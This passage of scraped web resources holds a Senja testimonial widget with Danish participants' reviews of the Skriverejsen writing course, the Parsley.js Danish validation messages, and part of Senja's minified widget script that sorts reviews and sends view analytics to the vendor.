nybegynder.","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"71c848dc-30eb-4678-9887-a93918792103","name":"Helle Aagaard","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/ZyTkgmEtdnd4MnZFQ3W9FWrB.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"f542f7b48c5ea71717540cd34414fb36"},"html":"Mit netværk bad mig skrive og de kom med facts til bogen."},{"id":"560ee148-4e0f-4295-841c-c55d5c2c430c","created_at":"2025-11-13 13:08:08.17+00","date":"2025-11-13 13:08:06.78+00","lang":"da","media":[],"text":"Det hjalp mig til at strukturere arbejdet, så jeg blev mere effektiv.","integration":"","title":"Jeg er blevet bedre til at holde fokus, når jeg skriver.","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"c46e51a4-1ed7-4317-8f70-6b2313423b0f","name":"Peter Hindsgaul","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/1kXf8S2hYS0TaVxnJsxnq9pW.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"5d2f8f8b1702380a4ee5ed56989c2f0d"},"html":"Det hjalp mig til at strukturere arbejdet, så jeg blev mere effektiv."},{"id":"c4b463e0-8deb-40f7-8f84-ab7782d86450","created_at":"2025-11-13 13:08:05.949+00","date":"2025-11-13 13:08:04.675+00","lang":"da","media":[],"text":"Brainstorm - og så begyndte jeg på plotplanen. Fandt billeder osv. ","integration":"","title":"Hvor meget struktur og organisering betyder for min skriveproces. Jeg er på ingen måde en pantser. Jeg får meget mere ud af min skrivning ved at plotte.","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"c65eb9dc-992e-409f-bc4c-ccde292047a4","name":"Jeanne Goldbech ","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/UNB4YMhNKMkTFio1hY4JhGbD.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"1315bf9e82c9ba498b90f60a3dfee45c"},"html":"Brainstorm - og så begyndte jeg på plotplanen. Fandt billeder osv. "},{"id":"189dc6a3-5b4e-46d5-9810-63e4238ad8f8","created_at":"2025-11-13 13:08:03.807+00","date":"2025-11-13 13:08:02.762+00","lang":"da","media":[],"text":"Tror jeg startede med at lave mindmaps over mine karakterer. ","integration":"","title":"Jamen, jeg har fået udgivet 2 noveller og en roman nu, og jeg havde helt ærligt ikke forestillet mig, at det skulle blive så frugtbart på de 4 år","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"990cdf9b-965c-439f-9fbe-0e0f814d92f5","name":"Karina Sejerø","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/OAACKXMWNRQwBiVGg3DL0wPK.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"c2518a988f8e97fb6955d85ff754412c"},"html":"Tror jeg startede med at lave mindmaps over mine karakterer. "},{"id":"2855d24f-f59f-45ac-85b9-4c5afc92e4a5","created_at":"2025-11-13 13:08:02.761+00","date":"2025-11-13 13:08:01.964+00","lang":"da","media":[],"text":"Jeg fik modet til at tro på at det nok skal kunne lade sig gøre på en eller andet måde. Og jeg gik igang med at finde gamle noter og historier frem og lave en kapiteloversigt på en af historierne.","integration":"","title":"Det bedste har været en fornyet tro på ar det nok skal kunne lade sig gøre og det at have et anker at holde fast i når det hele bliver uoverskueligt. Også at vide at der sidder mange andre i samme båd. \r\nJeg synes også at de månedlige opgaver er fantastiske og jeg lærer utrolig meget af dem. Og de giver mig energi og lyst til at fortælle historier.","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"18f82e57-1491-4c9e-b76b-6cc8096f8c3b","name":"Povline Langeland Jensen","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/JsmA0TO6ugksGjVzB2Aa6Mib.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"b0eb4010e9328fb1d2b3efc24c2a541c"},"html":"Jeg fik modet til at tro på at det nok skal kunne lade sig gøre på en eller andet måde. Og jeg gik igang med at finde gamle noter og historier frem og lave en kapiteloversigt på en af historierne."},{"id":"e016a25e-49d9-4305-808f-fdc50981dea6","created_at":"2025-11-13 13:08:01.964+00","date":"2025-11-13 13:08:00.767+00","lang":"da","media":[],"text":"Jeg var igang med en tekst som jeg skrev videre på.  Samt skrev skrive øvelser, som i dag er blevet til en kort bog  ","integration":"","title":"At jeg har fået skrevet en masse og redigeringen er blevet mere overskueligt. \r\nJeg ser med glæde tilbage på din udgivelsefest. ","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"b2d3b6c8-2e48-4a5d-89ea-de6983a09b72","name":"Maja Ginnerup","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/G5cvI4MVCIKs0FUuFzX6OA4q.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"b13739634ade2adff25c5ba0ed5e8ba8"},"html":"Jeg var igang med en tekst som jeg skrev videre på.  Samt skrev skrive øvelser, som i dag er blevet til en kort bog  "},{"id":"d80c59f3-63c5-494b-a26c-a11b7a5aacb5","created_at":"2025-11-13 13:08:00.767+00","date":"2025-11-13 13:07:59.358+00","lang":"da","media":[],"text":"Jeg har arbejdet med brainstorming, men har endnu store huller, som jeg har stoppet op for at finde løsninger på. Det kræver en del research, som jeg er i gang med.","integration":"","title":"Det grundlæggende var godt og de videoer, som viser at alle forfattere har deres egen måde at gribe det an på giver håb 😀","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"abc31b89-58db-4c4f-ab52-03e2ee1e5db8","name":"Carsten Nørgaard","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/tgvDyryrypNQ5UrF7BQaCrtb.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"4f92eb632cc9969b9d30ab4e12e06563"},"html":"Jeg har arbejdet med brainstorming, men har endnu store huller, som jeg har stoppet op for at finde løsninger på. Det kræver en del research, som jeg er i gang med."},{"id":"8157f119-dc59-4a6a-9e99-3b41e68547cd","created_at":"2025-11-13 13:07:59.357+00","date":"2025-11-13 13:07:58.041+00","lang":"no","media":[],"text":"Brainstorming på karakterer og plot ","integration":"","title":"Det store fællesskab på det nære i form af den skrivegruppe jeg har fundet gennem Skriverejsen og det store fællesskab med alle de andre deltagende. Opbakningen og positiviteten er noget ganske særligt, som jeg sætter utrolig stor pris på ","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"61b3ae47-54cc-4a80-b26f-d6b3869abb6f","name":"Heidi Husum Westi","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/hN9BS3FX9td3L0sGPxfiUQf1.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"3b2549279a2b84af0799f32d2c51f433"},"html":"Brainstorming på karakterer og plot "},{"id":"bf632203-06e7-4837-9c14-c66afd78dbc4","created_at":"2025-11-13 13:07:58.04+00","date":"2025-11-13 13:07:56.825+00","lang":"da","media":[],"text":"Startede med brainstorm i mindmap og derefter kapiteloversigten. ","integration":"","title":"Fleksibiliteten til at fokusere og arbejde med det der er mest interesant og givende lige der, hvor jeg er i processen. \r\nFriheden til at være med også i perioder, hvor livet fylder og jeg ikke har prioriteret tid til at være så aktiv - der bliver drømmen fortsat holdt i live og rejsen fortsætter selv om tempoet varierer. ","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"40009561-7251-4848-9497-8a634e8955f5","name":"Helle Kejser","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/0HDWqIxNqFrVLsPcsn2YJWhm.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"f128a8eef550a4790b48ef87264d5df0"},"html":"Startede med brainstorm i mindmap og derefter kapiteloversigten. "},{"id":"76f0185f-4e92-45c3-8769-d21b6099847c","created_at":"2025-11-13 13:07:56.824+00","date":"2025-11-13 13:07:55.43+00","lang":"da","media":[],"text":"Jeg lavede en brainstorm, som virkede lidt for effektivt 😂","integration":"","title":"Det overraskede mig hvor meget inspiration der er at hente ved at følge de forskellige trin 😍","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"eb361cca-9eb2-4158-89e2-3875faf99f5d","name":"Pipaluk Motzfeldt","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/miHi6Uy6bSYPr8rKZ1bwRkNR.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"dade2fb6649f5848b6e935665d1a8ec1"},"html":"Jeg lavede en brainstorm, som virkede lidt for effektivt 😂"},{"id":"bf51213c-755b-41a1-b2e6-67c13255dd19","created_at":"2025-11-13 13:07:55.429+00","date":"2025-11-13 13:07:54.604+00","lang":"da","media":[],"text":"Jeg var allerede i gang, da jeg meldte mig ind men det satte nok bare generelt gang i alt muligt.\nJeg har fået så mange ideer gennem kurset og jeg har lært så meget skriveteknisk i hele forløbet.","integration":"","title":"Jeg er overrasket over hvor meget jeg har fået ud af skriveøvelserne. Jeg er blevet så meget mere bevidst om hvordan jeg skriver og mit ordvalg mm.\r\nJeg vil også nævne min skrivegruppe som noget overraskende og som noget af det bedste. Jeg ville bestemt ikke være i en skrivegruppe til at starte med. Jeg var så bange for at blive bundet af noget. Men så endte jeg alligevel i en gruppe, og det er noget af det bedste jeg har gjort.\r\nJeg sparrer rigtig mange detaljer med min skrivegruppe, og vi har gensidigt læst betalæsning for hinanden. De betyder meget for mig i det store samlede univers som Skriverejsen er.","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"919ee49b-3c90-4a1b-96c7-492211783c69","name":"Mette Coleman","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/IjfjTcmm0r7iRysF7qer9KZt.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"9c3f897be96594b97b5dee9e8715b8a7"},"html":"Jeg var allerede i gang, da jeg meldte mig ind men det satte nok bare generelt gang i alt muligt.\nJeg har fået så mange ideer gennem kurset og jeg har lært så meget skriveteknisk i hele forløbet."},{"id":"1cc4ce55-e87e-44db-b67d-c682b55cdf18","created_at":"2025-11-13 13:07:54.604+00","date":"2025-11-13 13:07:53.777+00","lang":"da","media":[],"text":"Brainstorms. Jeg lavede et hav af dem på nye verden, personer og handlinger. De blev til mindmaps, der voksede til store edderkoppespind ","integration":"","title":"At jeg er blevet forfatter. Det var en drøm, jeg simpelthen ikke havde troet muligt inden da. Jeg kan sige med 100 % sikkerhed, at jeg sket ikke havde haft modet og selvtilliden til at tage springet, hvis ikke det havde været for Skriverejsen. \r\n","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"7a0302d6-8b02-429c-bc45-bcff3680b6ba","name":"Mette Engel-Holm","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/gQeCrL1rVihuRknRdMP4LlR1.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"5442b8ac67c23aa77d177bea12458c68"},"html":"Brainstorms. Jeg lavede et hav af dem på nye verden, personer og handlinger. De blev til mindmaps, der voksede til store edderkoppespind "},{"id":"774959f6-c009-44a2-8909-376c3c15d3d5","created_at":"2025-11-13 13:07:53.777+00","date":"2025-11-13 13:07:52.731+00","lang":"da","media":[],"text":"Da jeg startede SkriveRejsen havde jeg allerede et længere værk i gang. Det var  sin tid startet med nedskrivning af den mest graverende og forfærdeligeste scene i bogen og derpå opbygget med forhistorie og efterhistorie. Denne fik jeg nu et andet perspektiv på og kunne bedre tilrettelægge kapiteloversigt. De månedlige skriveøvelser fik jeg drejet hen på min form for historie og benyttede dem til at forbedre eller få skrevet uskrevne områder i mit igangværende projekt. ","integration":"","title":"Da jeg gik i gang med mit projekt nr to at opdage hvor hurtigt og sikkert jeg kunne få skrevet grundteksten til en hel bog. \"Blot\" ved at gå struktureret frem. Det hjalp selvfølgelig at der også var en deadline i form af en konkurrence. Men alt i alt er det bedste at lære at få en sprød og lækker tekst ud af det man skriver så andre har også lyst til at læse det. Og så det gode og opbyggende fællesskab.","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"6f7a072d-4fc1-4731-94f0-dc60d0eb133e","name":"May-Britt Jeanette Lamot Petersen","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/8kjLxJuDmNQqoTnXKxykUbll.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"b887c54c6fd1b05f0ad7416e454271fe"},"html":"Da jeg startede SkriveRejsen havde jeg allerede et længere værk i gang. Det var  sin tid startet med nedskrivning af den mest graverende og forfærdeligeste scene i bogen og derpå opbygget med forhistorie og efterhistorie. Denne fik jeg nu et andet perspektiv på og kunne bedre tilrettelægge kapiteloversigt. De månedlige skriveøvelser fik jeg drejet hen på min form for historie og benyttede dem til at forbedre eller få skrevet uskrevne områder i mit igangværende projekt. "},{"id":"1d5817d7-fdde-4f5b-9e2e-aff5456ab4e5","created_at":"2025-11-13 13:07:51.05+00","date":"2025-11-13 13:07:50.301+00","lang":"da","media":[],"text":"Alle 3 ting, som der står i din parentes - plus de gode skriveøvelser, som der er hver måned. Jeg har fået et bedre overblik over mine karakterer i de forskellige ideer jeg roder med ved at lave en brainstorm over hver person, jeg har et bedre overblik over, hvor historien går hen og jeg kan se en struktur, hvor der mangler ting og skal tilføjes","integration":"","title":"Undervisningen: helt klart det flotte forarbejde du har gjort - du beskriver det levende og forståeligt, så man straks ved, hvad man kan gå i gang med\r\n\r\nog så har fællesskabet på FB også overrasket mig meget, og hvor meget det betyder for mig","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"bbeaafbd-5645-4caa-aecf-d351e0ae9dc7","name":"Margit Lund Deutsch-Lauritsen","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/HRXVKynU3ccm6R143Rwm7Bgp.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"985145e7882d89c69f0e9b17880a5ad4"},"html":"Alle 3 ting, som der står i din parentes - plus de gode skriveøvelser, som der er hver måned. Jeg har fået et bedre overblik over mine karakterer i de forskellige ideer jeg roder med ved at lave en brainstorm over hver person, jeg har et bedre overblik over, hvor historien går hen og jeg kan se en struktur, hvor der mangler ting og skal tilføjes"},{"id":"828fed64-3093-4785-9d7a-9c5105f7b147","created_at":"2025-11-13 13:07:50.3+00","date":"2025-11-13 13:07:49.219+00","lang":"da","media":[],"text":"Jeg brain stormede og lavede en kapiteloversigt. ","integration":"","title":"Er vild med livets en gang om måneden. Det at se virkelige mennesker bag al skriveriet er en kæmpe hjælp. ","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"61c70f81-cb87-4991-8343-7ff26f5b4215","name":"Mette Rye Kilde","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/X7DNGTO0FdK28RvgcIdanOpu.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"3a84928f84b5b9c51f0e90be4ccca669"},"html":"Jeg brain stormede og lavede en kapiteloversigt. "},{"id":"27d8c76f-f63a-49a3-ac75-fb6dc957aab5","created_at":"2025-11-13 13:07:49.218+00","date":"2025-11-13 13:07:48.029+00","lang":"da","media":[],"text":"Jeg susede gennem brainstormen og havde en fest med dette. Og jeg kom også godt i gang med en foreløbig kapiteloversigt. ","integration":"","title":"Jeg har fået et stærkt netværk af andre skrivende fra hele Danmark og en guldgrube af motivation og opbakning, både i de andre kursister men også særligt i de forskellige masterclasses, der giver nye vinkler på skriverejsen. ","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"6985952f-8bb0-4986-b2c6-144802cfa338","name":"Christina Frøkjær","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/6dOqzFs38Y9NHB8plIrgoEoY.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"b08b129db9627824602fe8979a266885"},"html":"Jeg susede gennem brainstormen og havde en fest med dette. Og jeg kom også godt i gang med en foreløbig kapiteloversigt. "},{"id":"46c6e4a1-5cac-4785-b3cc-7f972f6be489","created_at":"2025-11-13 13:07:48.028+00","date":"2025-11-13 13:07:47.065+00","lang":"da","media":[],"text":"Brainstorm fik mig i gang, selvom det var svært at starte forfra på historien, der allerede var nået langt.","integration":"","title":"Det vidunderlige fællesskab, der er så godt til a t holde gejsten oppe, og til at få øje på åbne forlag, konkurrencer etc. Og så er jeg vild med skriveøvelserne - de holder mig i gang, også i perioder hvor jeg ikke får skrevet så meget.","url":"","source":"dashboard","type":"text","project_id":"f923e7db-4d4c-4b49-9e97-8aa045f251c6","collection_items":[],"translations":[],"form_responses":[],"customer":{"id":"d84f56f0-b19c-4cf3-bf7f-564f4b584b10","name":"Louise Ingegärd Friborg Andersen","avatar":"https://senja-io.s3.us-west-1.amazonaws.com/public/media/U64DmACaWlWlH8uL6PpUKg7a.jpeg","tagline":"","company":"","company_logo":null,"position":null,"url":null,"integrations":{},"email_md5":"a9fc6b57a1650cbaa75c50c31e00607e"},"html":"Brainstorm fik mig i gang, selvom det var svært at starte forfra på historien, der allerede var nået langt."}],a="13640a2a-eade-4d3f-8e61-1e5b68ca8e42",d="card_wall",n={"avg":{"rating":5},"count":48},i="false";function o(){const i=new CustomEvent("senjaWidgetLoaded",{detail:{id:a,reviews:t,widget:e,designId:d,aggregate:n}});window.dispatchEvent(i)}function s(){!function(){if("true"===i){if(document.querySelector(`.senja-embed[data-id="${a}"]`))return;const e=document.createElement("div");e.setAttribute("data-id",a),e.setAttribute("data-lazyload","false"),e.classList.add("senja-embed"),e.setAttribute("data-mode","shadow"),e.style.display="block",document.body.appendChild(e)}}();Array.from(document.querySelectorAll(".senja-embed")).find((e=>"true"===e.getAttribute("data-lazyload")));o()}window.SenjaAffiliatePoweredBy=e?.project?.config?.affiliateLink,s(),document.addEventListener("readystatechange",(()=>{"complete"===document.readyState&&s()}));new MutationObserver((e=>{for(const t of e)if("childList"===t.type)for(const e of Array.from(t.addedNodes))if(e instanceof HTMLElement){if(e.classList.contains("senja-embed")){s();continue}e.getElementsByClassName("senja-embed").length>0&&s()}})).observe(document.body,{attributes:!1,childList:!0,characterData:!1,subtree:!0})})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/guillaumepotier/Parsley.js@2.0.7/src/i18n/da.js
body_size: 6
content:
// ParsleyConfig definition if not already set
window.ParsleyConfig = window.ParsleyConfig || {};
window.ParsleyConfig.i18n = window.ParsleyConfig.i18n || {};

// Define then the messages
window.ParsleyConfig.i18n.da = $.extend(window.ParsleyConfig.i18n.da || {}, {
  defaultMessage: "Indtast venligst en korrekt værdi.",
  type: {
    email:        "Indtast venligst en korrekt emailadresse.",
    url:          "Indtast venligst en korrekt internetadresse.",
    number:       "Indtast venligst et tal.",
    integer:      "Indtast venligst et heltal.",
    digits:       "Dette felt må kun bestå af tal.",
    alphanum:     "Dette felt skal indeholde både tal og bogstaver."
  },
  notblank:       "Dette felt må ikke være tomt.",
  required:       "Dette felt er påkrævet.",
  pattern:        "Ugyldig indtastning.",
  min:            "Dette felt skal indeholde et tal som er større end eller lig med %s.",
  max:            "Dette felt skal indeholde et tal som er mindre end eller lig med %s.",
  range:          "Dette felt skal indeholde et tal mellem %s og %s.",
  minlength:      "Indtast venligst mindst %s tegn.",
  maxlength:      "Dette felt kan højst indeholde %s tegn.",
  length:         "Længden af denne værdi er ikke korrekt. Værdien skal være mellem %s og %s tegn lang.",
  mincheck:       "Vælg mindst %s muligheder.",
  maxcheck:       "Vælg op til %s muligheder.",
  check:          "Vælg mellem %s og %s muligheder.",
  equalto:        "De to felter er ikke ens."
});

// If file is loaded after Parsley main file, auto-load locale
if ('undefined' !== typeof window.ParsleyValidator)
  window.ParsleyValidator.addCatalog('da', window.ParsleyConfig.i18n.da, true);
  


--- FILE ---
content_type: text/javascript
request_url: https://widget.senja.io/widget/7c7b4434-a872-492d-bf4c-993ade6aac06/platform.js
body_size: 78437
content:
!function(){"use strict";function e(e,i){var n,s,a,r,o,l;let c;i||(i={sort:"date",direction:"desc"}),c="order"in i?{sort:i.sort,direction:null===(n=i.order)||void 0===n?void 0:n.direction,positions:null===(s=i.order)||void 0===s?void 0:s.positions,pinned:null===(a=i.order)||void 0===a?void 0:a.pinned}:i;const d=null!==(r=null==c?void 0:c.positions)&&void 0!==r?r:{},u=null!==(o=null==c?void 0:c.sort)&&void 0!==o?o:"manual",p=(e,t)=>{var i,n;if(!e)return 1;if(!t)return-1;const s=null!==(i=d[e.id])&&void 0!==i?i:99999,a=null!==(n=d[t.id])&&void 0!==n?n:99999;return s-a},m=(e,t)=>{var i;const n=null!==(i=null==c?void 0:c.pinned)&&void 0!==i?i:[],s=n.indexOf(e.id),a=n.indexOf(t.id);return-1!==s&&-1===a?-1:-1===s&&-1!==a?1:s-a},g=null!==(l=null==c?void 0:c.direction)&&void 0!==l?l:"desc";if("manual"===u)return e.sort(p);if("random"===u)return e.sort((()=>Math.random()-.5)).sort(m);if("date"===u){const i=e.sort(((e,i)=>{var n,s;return e?i?t(null!==(n=i.date)&&void 0!==n?n:i.created_at,null!==(s=e.date)&&void 0!==s?s:e.created_at):-1:1}));return"asc"===g?i.reverse().sort(m):i.sort(m)}if("rating"==u){const i=e.sort(((e,i)=>{var n,s;return e?i?t(null!==(n=i.date)&&void 0!==n?n:i.created_at,null!==(s=e.date)&&void 0!==s?s:e.created_at):-1:1})).sort(((e,t)=>{var i,n;return e?t?(null!==(i=t.rating)&&void 0!==i?i:0)-(null!==(n=e.rating)&&void 0!==n?n:0):-1:1}));return"asc"===g?i.reverse().sort(m):i.sort(m)}if("videos"==u){const i=e.sort(((e,i)=>{var n,s;return e?i?t(null!==(n=i.date)&&void 0!==n?n:i.created_at,null!==(s=e.date)&&void 0!==s?s:e.created_at):-1:1})),n=i.filter((e=>"video"===e.type)),s=i.filter((e=>"video"!==e.type));return n.concat(s).sort(m)}return e.sort(p).sort(m)}function t(e,t){if(!e)return 1;if(!t)return-1;const i=new Date(e),n=new Date(t);return i.getTime()-n.getTime()}function i(e){var t,i,s,a,r,o;let{review:l,lang:c,autoDetectLang:d,defaultLang:u}=e;if(d&&"undefined"!=typeof window&&(c=null!==(t=n(window.location.href))&&void 0!==t?t:u),!c)return l;if(c===l.lang)return l;const p=null===(i=l.translations)||void 0===i?void 0:i.find((e=>e.lang==c));return p?(l.text=null!==(s=p.text)&&void 0!==s?s:l.text,l.title=null!==(a=p.title)&&void 0!==a?a:l.title,l.html=null!==(r=p.text)&&void 0!==r?r:l.html,l.customer.tagline=null!==(o=p.customer_tagline)&&void 0!==o?o:l.customer.tagline,Object.assign({},l)):l}function n(e){var t;try{const i=/^(?:https?:\/\/)?([^\/]+)/i,n=/^(?:https?:\/\/)?[^\/]+\/([a-z]{2}(?:-[A-Z]{2})?)\//i,s=e.match(i),a=document.documentElement.lang,r=new URLSearchParams(window.location.search),o=null!==(t=r.get("lang"))&&void 0!==t?t:r.get("language");if(o)return o.split("-")[0];if(a)return a.split("-")[0];if(s){const e=s[1],t=/^([a-z]{2}(?:-[A-Z]{2})?)\./i,i=e.match(t);if(i)return i[1]}const l=e.match(n);return l?l[1]:null}catch(e){return null}}const s=["popup","toast"],a=e=>s.includes(null==e?void 0:e.type);class r{getPageDetails(){var e;if(window!==window.top&&(null===(e=document.referrer)||void 0===e?void 0:e.length)){const e=document.referrer;try{const t=new URL(e);return{url:t.href,host:t.hostname}}catch(e){}}return{url:window.location.href,host:window.location.host}}_uuidv4(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(e=>(e^crypto.getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16)))}async sendEvent(e,t,i){var n,s,a;try{const r=i.widget,c=e.getAttribute("data-session"),d=e.getAttribute("data-id");let u=null===localStorage||void 0===localStorage?void 0:localStorage.getItem("sj_v_id");u||(u=this._uuidv4(),null===localStorage||void 0===localStorage||localStorage.setItem("sj_v_id",u));const p=Intl.DateTimeFormat().resolvedOptions().timeZone,m=l[p],g=this.getPageDetails();let f=g.url;const h=g.host,b=null!=e.querySelector(".sj-powered-by");if(null===(n=window.location.search)||void 0===n?void 0:n.includes("preview"))return;if(o.includes(f))return;const v={load_session_id:null!=c?c:"",widget_id:d,version:"1",action:t,visitor_id:u,timestamp:(new Date).toISOString(),payload:JSON.stringify(Object.assign(Object.assign({country:m,page:f,host:h,design:null===(a=null===(s=null==r?void 0:r.config)||void 0===s?void 0:s.design)||void 0===a?void 0:a.type,powered_by_enabled:b},i),{widget:void 0}))};await fetch("https://analytics.senja.io/widget",{method:"POST",body:JSON.stringify(v)})}catch(e){console.error(e)}}track(e,t){var i;const n=this._uuidv4();e.setAttribute("data-session",n);const s={sessionId:n,isVisible:!1,trackedView:!1};window.addEventListener("senjaWidgetPoweredByClick",(i=>{i.detail.widget_id===e.getAttribute("data-id")&&this.sendEvent(e,"powered_by_click",{widget:t})}));const r=i=>{if(s.isVisible=i,i){if(s.startTime=Date.now(),s.trackedView)return;s.trackedView=!0,this.sendEvent(e,"view",{widget:t})}else{if(!s.startTime)return;const i=Date.now(),n=parseFloat(((i-s.startTime)/1e3).toFixed(2));this.sendEvent(e,"exit_view",{duration:n,widget:t})}},o=new IntersectionObserver((e=>{e.forEach((e=>{r(e.isIntersecting)}))})),l=new MutationObserver((t=>{t.forEach((t=>{"childList"===t.type&&t.removedNodes.forEach((t=>{var i;t===e&&(r(!1),null===(i=null==s?void 0:s.intersectionObserver)||void 0===i||i.disconnect())}))}))}));s.mutationObserver=l,e.addEventListener("click",(()=>{this.sendEvent(e,"click",{widget:t})})),s.intersectionObserver=o;const c=a(null===(i=t.config)||void 0===i?void 0:i.design);c?r(!0):o.observe(e),e.parentElement&&l.observe(e.parentElement,{childList:!0})}}const o=["about:blank","about:srcdoc","about:invalid","about:blank#blocked"],l={"Asia/Barnaul":"RU","Africa/Nouakchott":"MR","Africa/Lusaka":"ZM","Asia/Pyongyang":"KP","Europe/Bratislava":"SK","America/Belize":"BZ","America/Maceio":"BR","Pacific/Chuuk":"FM","Indian/Comoro":"KM","Pacific/Palau":"PW","Asia/Jakarta":"ID","Africa/Windhoek":"NA","America/Chihuahua":"MX","America/Nome":"US","Africa/Mbabane":"SZ","Africa/Porto-Novo":"BJ","Europe/San_Marino":"SM","Pacific/Fakaofo":"TK","America/Denver":"US","Europe/Belgrade":"RS","America/Indiana/Tell_City":"US","America/Fortaleza":"BR","America/Halifax":"CA","Europe/Bucharest":"RO","America/Indiana/Petersburg":"US","Europe/Kirov":"RU","Europe/Athens":"GR","America/Argentina/Ushuaia":"AR","Europe/Monaco":"MC","Europe/Vilnius":"LT","Europe/Copenhagen":"DK","Pacific/Kanton":"KI","America/Caracas":"VE","Asia/Almaty":"KZ","Europe/Paris":"FR","Africa/Blantyre":"MW","Asia/Muscat":"OM","America/North_Dakota/Beulah":"US","America/Matamoros":"MX","Asia/Irkutsk":"RU","America/Costa_Rica":"CR","America/Araguaina":"BR","Atlantic/Canary":"ES","America/Santo_Domingo":"DO","America/Vancouver":"CA","Africa/Addis_Ababa":"ET","Africa/Accra":"GH","Pacific/Kwajalein":"MH","Asia/Baghdad":"IQ","Australia/Adelaide":"AU","Australia/Hobart":"AU","America/Guayaquil":"EC","America/Argentina/Tucuman":"AR","Australia/Lindeman":"AU","America/New_York":"US","Pacific/Fiji":"FJ","America/Antigua":"AG","Africa/Casablanca":"MA","America/Paramaribo":"SR","Africa/Cairo":"EG","America/Cayenne":"GF","America/Detroit":"US","Antarctica/Syowa":"AQ","Africa/Douala":"CM","America/Argentina/La_Rioja":"AR","Africa/Lagos":"NG","America/St_Barthelemy":"BL","Asia/Nicosia":"CY","Asia/Macau":"MO","Europe/Riga":"LV","Asia/Ashgabat":"TM","Indian/Antananarivo":"MG","America/Argentina/San_Juan":"AR","Asia/Aden":"YE","Asia/Tomsk":"RU","America/Asuncion":"PY","Pacific/Bougainville":"PG","Asia/Vientiane":"LA","America/Mazatlan":"MX","Africa/Luanda":"AO","Europe/Oslo":"NO",